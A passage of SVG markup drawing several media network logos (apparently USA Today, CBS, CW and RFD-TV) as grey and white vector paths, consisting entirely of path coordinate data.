					c-0.1-0.4-0.1-0.8-0.7-0.8c-0.7,0-0.6,0.4-0.8,0.8c-1.1,3.5-2.2,6.9-3.3,10.5c-0.1,0.4-0.2,0.8-0.7,0.7
					c-0.4-0.1-0.4,0.3-0.4,0.5c0,0.4,0.3,0.4,0.5,0.4c0.6,0,1.2,0,1.8,0c0.2,0,0.4,0.1,0.4-0.3c0-0.2,0.2-0.5-0.3-0.6
					c-0.3,0-0.4-0.1-0.3-0.4c0.4-1,0.4-2.1,1-2.8c0.5-0.5,1.7-0.1,2.6-0.2c0.4,0,0.5,0.1,0.6,0.4c0.3,0.8,0.5,1.7,0.8,2.5
					c0.1,0.2,0.3,0.4-0.2,0.5c-0.4,0-0.3,0.4-0.3,0.6c0,0.4,0.3,0.3,0.4,0.3c0.4,0,0.9,0,1.4,0s1,0,1.5,0c0.3,0,0.5,0.1,0.5-0.4
					C372.1,99.5,372.1,99.1,371.7,99.2z M367,95c-2,0.1-2,0.1-1.3-1.9c0.2-0.6,0.4-1.2,0.7-2.1c0.4,1.3,0.7,2.4,1.2,3.5
					C367.6,94.9,367.4,95,367,95z"/>
				<path id="_x3C_Path_x3E__37_" style="fill:#565455;" d="M349.2,78c0,1.6,0,3.2,0,4.9c0,0.4-0.1,0.8,0.5,0.7
					c0.4-0.1,0.4,0.3,0.4,0.5c0,0.4-0.1,0.4-0.4,0.4c-1.1,0-2.1,0-3.2,0c-0.3,0-0.4,0-0.4-0.4c0-0.3,0-0.6,0.4-0.5
					c0.5,0.1,0.5-0.3,0.5-0.6c0-3.3,0-6.5,0-9.8c0-0.5-0.2-0.6-0.7-0.6c-1,0-2-0.3-2.2,1.2c-0.1,0.4-0.4,0.3-0.7,0.2
					c-0.4,0-0.2-0.4-0.2-0.5c0.1-1.8,0.1-1.8,1.9-1.8c2.3,0,4.5,0,6.8,0c0.7,0,1.1,0.2,1.1,0.9c0,0.3,0.1,0.6,0.1,0.9
					s0.2,0.5-0.3,0.5c-0.3,0-0.6,0.1-0.7-0.3s-0.2-1-0.7-1.1c-0.6-0.1-1.3-0.1-2-0.1c-0.4,0-0.3,0.4-0.3,0.6
					C349.2,74.7,349.2,76.4,349.2,78z"/>
				<path id="_x3C_Path_x3E__36_" style="fill:#565455;" d="M368.7,83.5c0.4,0,0.9,0,1.3,0c0.8,0.1,1.3-0.1,1.5-1
					c0.1-0.5,0.4-0.4,0.8-0.4c0.4,0.1,0.2,0.4,0.2,0.7c-0.2,1.6-0.3,1.6-1.9,1.6c-2.2,0-4.4,0-6.6,0c-0.3,0-0.7,0.3-0.8-0.4
					c0-0.4,0.2-0.6,0.6-0.5s0.4-0.3,0.4-0.5c0-3.4,0-6.7,0-10c0-0.4-0.1-0.5-0.4-0.4s-0.4-0.2-0.4-0.5c0-0.4,0.4-0.4,0.5-0.4
					c1,0,2,0,2.8,0c0.3,0,0.5-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.5c-0.4,0-0.4,0.2-0.4,0.5c0,3.4,0,6.7,0,10c0,0.4,0.2,0.5,0.5,0.4
					C367.5,83.5,368.1,83.5,368.7,83.5z"/>
				<path id="_x3C_Path_x3E__35_" style="fill:#565455;" d="M377.2,100.1c-1.2,0-2.6,0-3.8,0c-0.3,0-0.6,0.1-0.6-0.4
					c0-0.4,0.1-0.5,0.4-0.5c0.5,0.1,0.4-0.3,0.4-0.5c0-3.3,0-6.6,0-9.9c0-0.4,0-0.7-0.5-0.6c-0.4,0.1-0.4-0.2-0.4-0.5
					s0.2-0.4,0.4-0.4c1.1,0,2,0,3.1,0c0.3,0,0.4,0.1,0.4,0.4s0,0.5-0.4,0.5c-0.5-0.1-0.4,0.3-0.4,0.5c0,3.3,0,6.6,0,9.9
					c0,0.5,0.2,0.6,0.6,0.6c1.1,0,2.1,0,3.3,0c0.7,0,1.1-0.3,1.2-0.9c0.1-0.5,0.4-0.6,0.8-0.5c0.5,0.1,0.2,0.5,0.2,0.7
					c-0.3,1.6-0.3,1.6-1.8,1.6C379.2,100.1,378.2,100.1,377.2,100.1z"/>
				<path id="_x3C_Path_x3E__34_" style="fill:#565455;" d="M315.4,87.2c0.5,0,1,0,1.5,0c0.3,0,0.5-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.5
					c-0.7-0.1-0.5,0.4-0.5,0.8c0,3.3,0,6.6,0,9.9c0,0.9-0.1,1.8-0.4,2.6c-0.4,1.3-1.3,2-2.7,2.3c-0.4,0.1-0.5,0-0.7-0.4
					s0.1-0.4,0.4-0.5c0.6-0.4,0.9-0.9,1-1.5s0.2-1.2,0.2-1.9c0-3.5,0-6.9,0-10.4c0-0.4,0.2-0.9-0.5-0.8c-0.4,0.1-0.4-0.3-0.4-0.5
					c0-0.4,0.3-0.4,0.5-0.4C314.4,87.2,315,87.2,315.4,87.2z"/>
			</g>
		</g>
		<g id="tm_x5F_usa2day">
			<g>
				<circle id="_x3C_Path_x3E__31_" style="fill:#565455;" cx="434" cy="86.9" r="16.2"/>
				<path id="_x3C_Path_x3E__30_" style="fill:#565455;" d="M459.5,83.2c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.5-1,0.4-1.5v-6.4h2.9v6.4
					c0.1,1.2-0.4,2.4-1.2,3.3c-1,0.8-2.2,1.2-3.5,1.2c-1.2,0.1-2.5-0.4-3.5-1.2c-0.9-0.9-1.4-2-1.3-3.3v-6.4h2.9v6.4
					c0,0.5,0.2,1.1,0.4,1.5C458.4,83,458.9,83.2,459.5,83.2z M470,85.6c-0.8,0-1.7-0.2-2.5-0.4c-0.8-0.3-1.5-0.7-2-1.2l1.4-1.8
					c0.4,0.4,0.9,0.7,1.4,0.9c0.5,0.2,1.2,0.4,1.7,0.4c0.4,0,0.7-0.1,1-0.2c0.3-0.2,0.4-0.4,0.4-0.6s-0.2-0.5-0.4-0.7
					c-0.4-0.3-1-0.4-1.5-0.6l-0.6-0.2c-0.8-0.2-1.6-0.5-2.2-1.2c-0.5-0.5-0.8-1.2-0.7-2c0-0.6,0.2-1.2,0.5-1.7
					c0.4-0.5,0.9-0.9,1.5-1.2c0.7-0.3,1.4-0.4,2.2-0.4s1.6,0.2,2.3,0.4c0.7,0.3,1.4,0.7,2,1.2l-1.4,1.9c-0.4-0.4-0.9-0.6-1.3-0.8
					c-0.4-0.3-1-0.4-1.5-0.4c-0.4,0-0.7,0.1-1,0.2s-0.4,0.4-0.4,0.6s0.2,0.5,0.4,0.6c0.4,0.3,0.8,0.4,1.2,0.5l0.8,0.2
					c0.9,0.2,1.8,0.6,2.4,1.3c0.4,0.5,0.7,1.2,0.7,1.9c0,0.6-0.2,1.2-0.5,1.8c-0.4,0.5-0.9,0.9-1.5,1.2
					C471.5,85.5,470.7,85.7,470,85.6z M483.1,85.4l-0.7-2h-4l-0.7,2h-2.8l3.9-10.7h3.4l3.8,10.6L483.1,85.4L483.1,85.4z M479.1,81.2
					h2.5l-1.2-3.7L479.1,81.2z M457.9,99.1v-8.4h-3.2v-2.3h9.2v2.3h-3.1v8.4H457.9z M470,99.3c-1,0-2-0.3-2.8-0.7
					c-0.8-0.4-1.5-1.2-2-2c-0.5-0.9-0.7-1.9-0.7-2.8c0-0.8,0.1-1.5,0.4-2.2c0.3-0.6,0.6-1.2,1.2-1.8s1.1-0.9,1.8-1.2
					c1.4-0.5,3-0.5,4.4,0c0.6,0.3,1.2,0.6,1.8,1.2c0.5,0.5,0.9,1.1,1.2,1.8c0.3,0.7,0.4,1.4,0.4,2.2c0,1-0.3,2-0.7,2.8
					c-0.4,0.8-1.2,1.5-2,2C472.1,99.1,471,99.3,470,99.3z M470,96.9c0.4,0,1-0.1,1.3-0.4s0.7-0.6,0.9-1.1c0.3-0.5,0.4-1.1,0.4-1.6
					s-0.1-1.2-0.4-1.6c-0.2-0.4-0.5-0.9-0.9-1.2c-0.8-0.5-1.9-0.5-2.7,0c-0.4,0.3-0.7,0.7-0.9,1.2c-0.3,0.5-0.4,1.1-0.4,1.6
					s0.1,1.2,0.4,1.6c0.2,0.4,0.5,0.8,0.9,1.1C469.1,96.8,469.6,96.9,470,96.9L470,96.9z M477.2,99.1V88.4h4.2c1,0,2,0.2,2.8,0.7
					c0.8,0.4,1.4,1.1,1.9,1.9c0.9,1.7,0.9,3.8,0,5.5c-0.4,0.8-1.1,1.4-1.9,1.9c-0.9,0.4-1.9,0.7-2.8,0.7
					C481.4,99.1,477.2,99.1,477.2,99.1z M480.2,96.8h1.3c0.7,0,1.3-0.3,1.8-0.8c0.4-0.6,0.7-1.4,0.7-2.2c0-0.8-0.2-1.6-0.7-2.2
					c-0.4-0.5-1.1-0.9-1.8-0.8h-1.3V96.8z M495.5,99.1l-0.7-2h-4l-0.7,2h-2.8l3.9-10.7h3.4l3.9,10.7H495.5z M491.6,94.9h2.6
					l-1.2-3.7L491.6,94.9z M504.1,95.3v3.8h-2.9v-3.8l-3.8-6.8h3.3l2,4.3l2-4.3h3.3L504.1,95.3z"/>
			</g>
		</g>
		<g id="tm_x5F_cbs" transform="translate(-115.000000, -17.000000)">
			<g transform="translate(0.000000, 4.000000)">
				<path id="_x3C_Path_x3E__29_" style="fill:#565455;" d="M670.2,117.1c-9,0-16-7.2-16-16.1c0-8.7,7-16,16-16s16,7.2,16,16
					S679.2,117.1,670.2,117.1z M670.2,110.2c7.3,0,12.5-4.6,14.8-9.3c-1.7-3.6-6.6-9.2-14.8-9.2c-7.3,0-12.5,4.5-14.8,9.2
					C657.6,105.6,662.9,110.2,670.2,110.2z M670.2,109.4c-4.7,0-8.5-3.8-8.5-8.4s3.8-8.4,8.5-8.4s8.5,3.8,8.5,8.4
					C678.8,105.8,674.9,109.4,670.2,109.4z"/>
				<path id="_x3C_Path_x3E__28_" style="fill:#565455;" d="M689.5,101c0-8.6,6.6-14.5,15.3-14.5c6.8,0,10.5,3.8,12.3,7.6l-6.2,3
					c-1-2.2-3.3-4.1-6-4.1c-4.5,0-7.8,3.4-7.8,8.1c0,4.5,3.3,8.1,7.8,8.1c2.8,0,5.1-1.8,6-4.1l6.2,2.8c-1.8,3.6-5.5,7.6-12.3,7.6
					C696.1,115.5,689.5,109.6,689.5,101z"/>
				<path id="_x3C_Path_x3E__27_" style="fill:#565455;" d="M717.6,114.9V87h16c5.6,0,8.3,3.6,8.3,7.1c0,3.4-2.2,5.9-4.8,6.4
					c3,0.4,5.3,3.3,5.3,6.8c0,4.1-2.8,7.6-8.3,7.6H717.6z M734.4,95.4c0-1.3-1-2.2-2.5-2.2h-7v4.4h7
					C733.4,97.7,734.4,96.9,734.4,95.4z M734.9,106.3c0-1.3-1-2.3-2.8-2.3h-7.3v4.8h7.3C734,108.6,734.9,107.8,734.9,106.3z"/>
				<path id="_x3C_Path_x3E__25_" style="fill:#565455;" d="M742.7,110.9l3.8-5.6c2,2,5.1,3.6,9.1,3.6c2.5,0,4-0.8,4-2.2
					c0-3.6-16-0.7-16-11.4c0-4.6,4-8.9,11.1-8.9c4.5,0,8.4,1.3,11.4,3.8l-4,5.4c-2.3-2-5.5-2.8-8.3-2.8c-2,0-3,0.7-3,2
					c0,3.4,16,0.8,16,11.2c0,5.6-4.1,9.3-11.7,9.3C749.4,115.5,745.4,113.7,742.7,110.9z"/>
			</g>
		</g>
		<g id="tm_x5F_cw">
			<g>
				<path id="_x3C_Path_x3E__26_" style="fill:#565455;" d="M701.9,105.3c-2.9-0.2-5.6-1.2-8.1-2.9c-1-0.7-2.7-2.5-3.5-3.6
					c-0.4-0.4-0.9-1.4-1.2-2.1c-0.9-1.8-1.3-3.2-1.6-5.2c-0.2-1.4-0.2-4.1,0.2-5.5c1.3-6.5,6-11.4,12.3-12.7c1-0.2,1.2-0.2,8.3-0.3
					h7.2v4.3v4.3h-6.2c-3.5,0-6.6,0-7,0.1c-2.2,0.3-4.2,1.7-5.2,3.9c-1.7,3.4-0.7,7.7,2.2,9.9c0.7,0.5,2,1.1,2.7,1.2
					c0.4,0.1,2.8,0.1,7.6,0.1c6.4,0,7.1,0,7.6-0.2c0.6-0.2,1.6-0.7,2-1.1c1.1-0.8,2-2.1,2.5-3.4c0.5-1.5,0.5-1.5,0.5-10.8v-8.4h4.3
					h4.3v9.6c0,5.9,0,9.9,0.1,10.2c0.1,0.9,0.4,1.4,0.7,2c1.1,1.6,2.8,2.6,4.7,2.3c0.7-0.1,1.6-0.4,2-0.6c0.2-0.1,0.3-0.2,0.4-0.2
					c0.1,0,1.2-1,1.4-1.3c0.4-0.5,0.6-1,0.8-1.6s0.2-1,0.2-10.6V73h4.4h4.4v9.9c0,8.4,0,10,0.2,10.5c0.6,2.5,3.1,4.2,5.6,3.8
					c2.3-0.4,4-2.1,4.4-4.4c0.1-0.4,0.1-4.5,0.1-10.2V73h4.3h4.3v10c0,8.2,0,10.2-0.2,10.9c-0.8,5.5-5,10-10.5,11.1
					c-1.2,0.3-4.2,0.3-5.2,0c-1.7-0.4-3.2-1.1-4.5-1.9c-0.6-0.4-2-1.6-2.4-2c-0.2-0.2-0.3-0.3-0.4-0.3c-0.1,0-0.4,0.3-0.6,0.5
					c-1,0.9-1.2,1.2-2,1.6c-1.5,1-3,1.6-4.7,2c-1.1,0.3-4.1,0.3-5.2,0c-2.6-0.5-4.8-1.7-6.8-3.6l-1-0.3l-0.8,0.6
					c-1.6,1.4-3.6,2.5-5.5,3.1c-2.1,0.6-2,0.6-9.3,0.6C706.1,105.4,702.6,105.4,701.9,105.3z M702.5,87.4h-1.6v-0.9l4.3,0.1v0.9
					h-1.6v4.4h-1.1L702.5,87.4L702.5,87.4z M705.8,89.1v-2.7h1.1l0.1,2.2h2.2v-2.2l1,0.1v2.7v2.7H709v-2.2h-2.2v2.1l-1.2,0.1v-2.8
					L705.8,89.1L705.8,89.1z M710.9,86.5h3.4v0.9H712v1.3h2.1v0.9l-2.1,0.1v1.2h2.4v0.9h-3.6L710.9,86.5L710.9,86.5z"/>
			</g>
		</g>
		<g id="tm_x5F_rfd_x5F_tv" transform="translate(13671.407,6457.5672)">
			<g>
				<path id="_x3C_Path_x3E__24_" style="fill:#565455;" d="M-12790.4-6384.8c-9.9,0-17.9,7.9-17.9,17.7c0,5.7,2.7,10.6,6.8,13.9h22
					c4.2-3.2,6.8-8.2,6.8-13.9C-12772.6-6376.9-12780.5-6384.8-12790.4-6384.8z"/>
				<path id="_x3C_Path_x3E__23_" style="fill:#565455;" d="M-12867.8-6378.6v2c1.1,0,1.8,0.1,2.1,0.3c0.4,0.2,0.6,0.4,0.8,0.8
					s0.3,1.2,0.3,2.4v12.2c0,1.2-0.1,2-0.3,2.4s-0.4,0.6-0.8,0.8c-0.4,0.2-1.1,0.3-2.2,0.3v2.1h12.5v-2.1c-1.1,0-2-0.1-2.3-0.3
					c-0.4-0.2-0.6-0.4-0.8-0.8s-0.3-1.2-0.3-2.4v-5c2.8,2.4,5.7,7,8.5,10.6h5.4h2h10.8v-2.1h-0.8c-0.6,0-1.4-0.1-1.8-0.4
					c-0.4-0.3-0.6-0.4-0.8-0.8s-0.2-1.1-0.2-2.2v-5.2h0.7c0.7-0.1,1.2,0.2,1.8,0.5c0.8,0.7,1.2,1.5,1.4,3.3h2.3v-10h-2.3
					c-0.2,1.2-0.4,1.9-0.9,2.6c-0.4,0.7-1.1,1.1-2.3,1.1h-0.7v-7.6l1.7-0.1c1.2,0,2,0.1,2.7,0.2c1.2,0.3,2.1,0.7,2.8,1.4
					c0.6,0.7,1,1.3,1.1,2.5h2.1v-4.4h0.4c0.6,0,1.2,0.1,1.5,0.4c0.4,0.3,0.6,0.4,0.8,0.8c0.1,0.3,0.2,1.1,0.2,2.2v12.2
					c0,1.2-0.1,2-0.2,2.1c-0.2,0.4-0.4,0.6-0.8,0.9c-0.4,0.2-0.6,0.4-1.3,0.4h-0.8v2.1h10.2l4.4-0.1c1.7-0.2,2.2-0.4,3.4-0.9
					c1.1-0.5,2-1.2,2.8-2.1s1.8-1.9,2.2-3.3c0.5-1.3,0.9-3.2,0.9-4.9c0-2.4-0.8-4.8-1.9-6.7c-1.1-1.9-3-3.3-5.1-4.2
					c-1.7-0.7-3.9-1.2-6.7-1.2h-10h-19.6v2.2h0.8c0.6,0,1.2,0.1,1.5,0.4c0.4,0.3,0.6,0.4,0.8,0.8c0.1,0.3,0.2,1.1,0.2,2.2v12.3
					c0,1.2-0.1,1.9-0.2,2.1c-0.2,0.4-0.4,0.6-0.7,0.8c-0.4,0.3-1,0.4-1.6,0.4h-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
					c-0.3-0.3-0.8-0.6-1.5-1.6l-5.6-7c1.4-0.4,2.5-0.9,3.3-1.6c1.2-1.2,1.9-2.5,1.9-4.3c0-1.4-0.4-2.7-1.2-3.6s-1.9-1.8-3.2-2.1
					c-1.3-0.4-3.4-0.6-6.1-0.6h-10.8L-12867.8-6378.6L-12867.8-6378.6z M-12858.6-6376.3h1.3c1.9,0,2.4,0.5,3.2,1.2
					c0.7,0.7,1,1.1,1,2.9c0,1.2-0.1,1.7-0.5,2.5s-1,1.2-1.8,1.5s-1.2,0.4-2.8,0.4h-0.4V-6376.3z M-12814.9-6376.1
					c1.1,0,1.7,0.3,2.3,0.5c1.2,0.5,2.1,1.4,2.8,2.8c1,1.8,1.4,3,1.4,6c0,3.7-0.7,5.2-2,6.9c-1,1.3-1.9,2-3.8,2
					c-0.6,0-1.1-0.1-1.3-0.3c-0.2-0.1-0.4-0.3-0.4-0.5c-0.1-0.2-0.2-0.8-0.2-1.8v-15.6
					C-12815.6-6376.1-12815.2-6376.1-12814.9-6376.1z"/>
				<path id="_x3C_Path_x3E__22_" style="fill:#565455;" d="M-12780.6-6378.6l-0.4,7.3h2.1c0.3-1.7,0.9-2.8,2-3.6
					c0.7-0.6,1.5-1,3.1-1h1.2v15.3c0,1.2-0.1,1.9-0.2,2.1c-0.2,0.4-0.4,0.6-0.7,0.8c-0.4,0.3-1,0.4-1.3,0.4h-0.8v1.9h12.5v-1.9h-0.8
					c-0.7,0-1.2-0.1-1.6-0.4c-0.4-0.2-0.6-0.4-0.8-0.8c-0.2-0.3-0.2-1.1-0.2-2.2v-15.3h1.1c1.2,0,1.9,0.1,2.3,0.3
					c0.8,0.4,1.4,0.9,1.9,1.5s0.9,1.3,1.2,2.8h2l-0.3-5c0.9,0.3,2,0.7,2.3,1c0.4,0.4,0.6,1.1,1.3,2.8l7.2,17.6h2.1l6.4-15.6
					c1-2.1,1.6-4.1,2.1-4.6c0.8-1,2-1.1,2.8-1.2v-2.2h-9.2v2.3c0.8,0,1.2,0.1,1.7,0.3c0.4,0.2,0.6,0.4,0.8,0.6
					c0.2,0.3,0.3,0.5,0.3,0.9c0,0.3-0.1,0.6-0.2,1.1l-1.1,3.2l-2.9,7.9l-3-8.4c-0.5-1.2-1.2-3.3-1.3-3.6c-0.1-0.3-0.2-0.5-0.2-0.7
					c0-0.4,0.2-0.6,0.4-0.7c0.4-0.3,1.1-0.4,2-0.4h0.4v-2.4h-12.3h-0.6L-12780.6-6378.6L-12780.6-6378.6z"/>
			</g>
			<g id="tm_x5F_channel_x5F_white">
				<path id="_x3C_Path_x3E__21_" style="fill:#FFFFFF;" d="M-12779.4-6353.1h-22.1l-0.1-0.1c-4.4-3.4-6.9-8.5-6.9-14
					c0-9.9,8.1-17.9,18-17.9s18,8,18,17.9C-12772.3-6361.7-12774.9-6356.6-12779.4-6353.1L-12779.4-6353.1z M-12801.3-6353.6h21.8
					c4.3-3.4,6.8-8.3,6.8-13.6c0-9.6-7.9-17.4-17.6-17.4c-9.7,0-17.6,7.8-17.6,17.4C-12808-6361.8-12805.6-6356.9-12801.3-6353.6z"
					/>
				<path id="_x3C_Path_x3E__20_" style="fill:#FFFFFF;" d="M-12825.3-6355.3L-12825.3-6355.3l-0.1-2.4h0.9c0.6,0,1-0.1,1.2-0.3
					c0.4-0.2,0.6-0.4,0.7-0.8c0.1-0.2,0.2-0.9,0.2-2.1v-12.2c0-1.2-0.1-1.9-0.2-2.2c-0.1-0.3-0.4-0.5-0.7-0.7
					c-0.4-0.2-0.9-0.4-1.5-0.4h-0.4v4.4h-2.3v-0.1c-0.1-1.2-0.4-1.7-1.1-2.4c-0.6-0.7-1.3-1.1-2.7-1.4c-0.7-0.2-1.6-0.2-2.7-0.2
					l-1.6,0.1v7.3h0.5c1.1,0,1.8-0.4,2.1-1.1c0.4-0.8,0.8-1.3,0.9-2.5v-0.1h2.5v10.1h-2.5v-0.1c-0.2-1.9-0.6-2.6-1.3-3.2
					c-0.5-0.4-1-0.5-1.7-0.5h-0.5v5.1c0,1.2,0.1,1.9,0.2,2.1c0.1,0.3,0.4,0.5,0.7,0.7c0.4,0.2,1.2,0.4,1.8,0.4h0.9v2.3h-18.3l0,0
					c-0.8-1.1-1.7-2.3-2.6-3.5c-1.9-2.6-3.8-5.3-5.8-7v4.7c0,1.2,0.1,2,0.2,2.3c0.2,0.3,0.4,0.5,0.8,0.7c0.4,0.2,1.2,0.3,2.3,0.3
					h0.1v2.4h-12.7v-2.4h0.1c1.1,0,1.8-0.1,2.1-0.3c0.4-0.2,0.6-0.4,0.8-0.7s0.2-1.1,0.2-2.3v-12.2c0-1.2-0.1-2-0.2-2.3
					c-0.2-0.3-0.4-0.5-0.8-0.7c-0.4-0.2-1.1-0.3-2.1-0.3h-0.1v-2.2h10.9c2.8,0,4.9,0.2,6.2,0.6s2.4,1.2,3.2,2.2
					c0.8,1.1,1.2,2.3,1.2,3.7c0,1.8-0.6,3.2-1.9,4.4c-0.8,0.7-1.9,1.2-3.2,1.6l5.5,6.9c0.7,1,1.2,1.3,1.4,1.6l0.1,0.1
					c0.1,0.1,0.2,0.2,0.3,0.2h0.1c0.6,0,1.2-0.1,1.6-0.4c0.3-0.2,0.4-0.4,0.6-0.8c0.1-0.2,0.2-0.7,0.2-2.1v-12.3
					c0-1.4-0.1-2-0.2-2.2c-0.1-0.3-0.4-0.5-0.7-0.7s-0.9-0.4-1.5-0.4h-0.9v-2.4h29.8c2.8,0,5.1,0.4,6.8,1.2c1.7,0.7,3.9,2,5.2,4.3
					c1.2,2.1,2,4.6,2,6.7c0,1.6-0.4,3.5-0.9,4.9s-1.4,2.4-2.3,3.3c-0.9,1-1.8,1.7-2.8,2.2c-1.1,0.5-1.7,0.7-3.4,1l0,0l-4.4,0.1
					L-12825.3-6355.3L-12825.3-6355.3z M-12825.1-6355.4h10l4.4-0.1c1.7-0.2,2.2-0.4,3.3-0.9s2-1.2,2.8-2.1s1.7-1.9,2.2-3.2
					c0.5-1.4,0.9-3.2,0.9-4.8c0-2.1-0.7-4.5-1.9-6.6s-3.4-3.4-5.1-4.2c-1.7-0.7-3.9-1.2-6.7-1.2h-29.5v2h0.6c0.6,0,1.2,0.1,1.6,0.4
					c0.4,0.3,0.7,0.5,0.8,0.8c0.2,0.4,0.2,1.1,0.2,2.3v12.3c0,1.2-0.1,1.9-0.2,2.2c-0.2,0.4-0.4,0.7-0.7,0.9c-0.4,0.3-1,0.4-1.7,0.4
					h-0.2l0,0c-0.1-0.1-0.3-0.2-0.4-0.3l-0.1-0.1c-0.4-0.3-0.8-0.6-1.5-1.6l-5.7-7.2h0.2c1.4-0.4,2.5-0.9,3.3-1.6
					c1.2-1.1,1.8-2.5,1.8-4.2c0-1.3-0.4-2.6-1.2-3.6s-1.9-1.7-3.1-2.1c-1.2-0.4-3.4-0.6-6.1-0.6h-10.7v1.8c1.1,0,1.7,0.1,2.1,0.3
					c0.4,0.2,0.7,0.4,0.9,0.8s0.3,1.2,0.3,2.4v12.2c0,1.2-0.1,2-0.3,2.4s-0.4,0.6-0.9,0.8c-0.4,0.2-1.1,0.3-2.1,0.4v2h12.3v-2
					c-0.7,0-1.8-0.1-2.2-0.3c-0.4-0.2-0.7-0.4-0.9-0.8s-0.3-1.2-0.3-2.4v-5.2l0.2,0.2c2,1.7,4,4.4,6,7.2c0.8,1.2,1.7,2.3,2.5,3.4h18
					v-1.9h-0.6c-0.6,0-1.4-0.1-1.9-0.4c-0.4-0.3-0.7-0.5-0.8-0.8c-0.2-0.4-0.2-1.1-0.2-2.2v-5.3l0.8-0.1c0.8-0.1,1.2,0.2,1.9,0.5
					l0,0c0.9,0.7,1.2,1.6,1.4,3.3h2.1v-9.7h-2.1c-0.2,1.2-0.4,1.8-0.9,2.5c-0.4,0.7-1.2,1.2-2.4,1.2h-0.8v-7.7l1.8-0.1l0,0
					c1.1,0,2,0,2.8,0.2c1.4,0.4,2.2,0.8,2.8,1.5s1,1.3,1.1,2.5h1.9v-4.4h0.5c0.7,0,1.2,0.1,1.6,0.4c0.4,0.3,0.7,0.5,0.8,0.8
					c0.1,0.4,0.2,1.1,0.2,2.3v12.2c0,1.6-0.1,2-0.2,2.2c-0.2,0.4-0.4,0.7-0.8,0.9c-0.4,0.2-0.7,0.4-1.4,0.4h-0.6L-12825.1-6355.4
					L-12825.1-6355.4z M-12814.1-6357.8c-0.6,0-1.1-0.1-1.4-0.3c-0.3-0.1-0.4-0.4-0.5-0.5c-0.1-0.3-0.2-0.8-0.2-1.8v-15.7h0.1
					c0.4,0,0.9-0.1,1.2,0l0,0c1.1,0,1.7,0.3,2.4,0.5c1.2,0.5,2.1,1.5,2.9,2.9c1,1.9,1.4,3.2,1.4,6c0,3.6-0.7,5.2-2,6.9
					C-12811.2-6358.5-12812.1-6357.8-12814.1-6357.8z M-12815.9-6376v15.6c0,1.2,0.1,1.6,0.1,1.7c0.1,0.2,0.2,0.4,0.4,0.4
					c0.3,0.2,0.7,0.3,1.2,0.3c1.9,0,2.8-0.6,3.7-1.9c1.4-1.8,2-3.2,2-6.8c0-3.1-0.5-4.3-1.4-6c-0.7-1.3-1.7-2.3-2.8-2.8
					c-0.6-0.3-1.2-0.4-2.3-0.5C-12815.1-6376-12815.5-6376-12815.9-6376z M-12858.1-6367.5h-0.6v-8.8h1.4c1.8,0,2.5,0.5,3.3,1.3
					c0.7,0.7,1,1.1,1.1,3c0,1.2-0.1,1.8-0.5,2.5c-0.4,0.8-1.1,1.3-1.9,1.6h-0.1C-12856.1-6367.7-12856.6-6367.5-12858.1-6367.5z
					 M-12858.5-6367.8h0.4c1.5,0,1.9-0.2,2.7-0.4h0.1c0.7-0.3,1.2-0.7,1.7-1.5c0.4-0.7,0.5-1.2,0.5-2.4c-0.1-1.8-0.3-2.1-1-2.8
					c-0.6-0.6-1.2-1.2-3.1-1.2h-1.2v8.3H-12858.5z"/>
				<path id="_x3C_Path_x3E__19_" style="fill:#FFFFFF;" d="M-12745.1-6354.8h-2.3v-0.1l-7.2-17.6l-0.1-0.3c-0.6-1.4-1-2.1-1.2-2.5
					c-0.2-0.3-1.2-0.6-2.1-0.9l0.3,5h-2.2v-0.1c-0.4-1.4-0.8-2.1-1.2-2.8s-1.1-1.1-1.9-1.5c-0.4-0.2-1.2-0.3-2.3-0.3h-1v15.1
					c0,1.2,0.1,1.9,0.2,2.1c0.1,0.3,0.4,0.5,0.7,0.7s0.9,0.4,1.6,0.4h0.9v2h-12.8v-2h0.9c0.4,0,0.8-0.1,1.2-0.4
					c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.3,0.2-1,0.2-2.1v-15.1h-1c-1.7,0-2.4,0.4-3,1c-1.1,1-1.7,2-1.9,3.6v0.1h-2.4l0.4-7.6h34.8v2.6
					h-0.4c-1,0-1.6,0.1-2,0.4c-0.3,0.2-0.4,0.4-0.4,0.6s0,0.4,0.1,0.7c0,0.1,0.7,2.3,1.3,3.6l2.8,8.2l2.8-7.6l1.1-3.2
					c0.1-0.4,0.2-0.7,0.2-1.1s-0.1-0.6-0.3-0.8c-0.2-0.3-0.4-0.4-0.7-0.5c-0.4-0.2-0.9-0.3-1.7-0.3h-0.1v-2.5h9.5v2.4h-0.1
					c-0.1,0-0.2,0-0.2,0c-0.8,0.1-1.9,0.3-2.5,1.2c-0.3,0.4-0.7,1.3-1.2,2.5c-0.3,0.6-0.5,1.3-0.9,2L-12745.1-6354.8z
					 M-12747.2-6355h2l6.4-15.5c0.4-0.7,0.6-1.4,0.9-2c0.5-1.2,0.9-2.2,1.2-2.6c0.7-0.9,1.9-1.1,2.7-1.2h0.1v-2h-9.1v2
					c0.7,0,1.2,0.1,1.6,0.3c0.4,0.2,0.6,0.4,0.9,0.6s0.3,0.6,0.3,1s-0.1,0.7-0.2,1.1l-1.1,3.2l-3,8.2l-3.1-8.7
					c-0.5-1.2-1.2-3.5-1.3-3.6c-0.1-0.3-0.2-0.5-0.2-0.7c0-0.4,0.2-0.6,0.4-0.8c0.4-0.3,1.1-0.4,2.1-0.4h0.3v-2.1h-34.3l-0.4,7.1h2
					c0.3-1.5,0.8-2.6,2-3.6c0.8-0.7,1.7-1,3.2-1h1.2v15.4c0,1.2-0.1,1.9-0.2,2.2c-0.2,0.4-0.4,0.7-0.8,0.9c-0.4,0.3-0.9,0.4-1.3,0.4
					h-0.7v1.6h12.4v-1.6h-0.7c-0.7,0-1.2-0.1-1.7-0.4c-0.4-0.3-0.7-0.5-0.8-0.8c-0.2-0.4-0.2-1.1-0.2-2.2v-15.4h1.2
					c1.2,0,2,0.1,2.4,0.4c0.8,0.4,1.5,0.9,2,1.5s0.9,1.4,1.2,2.8h1.8l-0.4-5.1h0.2c0.8,0.2,2,0.7,2.4,1.1s0.6,1.1,1.2,2.5l0.1,0.3
					L-12747.2-6355z"/>
				<path id="_x3C_Path_x3E__18_" style="fill:#565455;" d="M-12867.8-6354.1v1.2h133.3v-1.2H-12867.8z"/>
				<path id="_x3C_Path_x3E__17_" style="fill:#FFFFFF;" d="M-12790-6374.9c0,0.1,0,0.1,0,0.2l1,0.3v-0.2L-12790-6374.9z"/>
